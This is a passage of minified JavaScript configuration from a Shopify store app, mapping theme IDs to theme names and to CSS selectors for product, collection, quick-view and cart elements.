{"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view 